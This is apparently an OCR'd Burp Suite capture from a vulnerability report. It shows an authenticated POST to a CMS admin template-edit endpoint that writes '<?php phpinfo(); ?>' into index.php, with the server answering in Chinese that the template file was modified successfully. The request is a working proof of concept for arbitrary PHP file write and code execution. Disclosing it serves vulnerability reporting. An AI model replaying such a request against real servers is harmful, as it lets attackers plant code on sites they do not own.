 Request
Pretty Raw Hex \n
1 POST /admin/template/edit.html HTTP/1.1
2 Host: localhost
3 Content-Length: 42
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Origin: http://localhost
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
http://localhost/admin/template/edit/path/template%252Fhome%252F
default_web%252Ffooter.html.html
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: PHPSESSID=6t4eseq42157cskk21lae7vp4q
8 Connection: close
9
0 content=<?php phpinfo(); ?>&path=index.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 04:36:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 103
11
12 {
"code":1,
"msg":"模版文件修改成功！",
"data":"",
"url":"\/admin\/template\/index.html",
"wait":3
}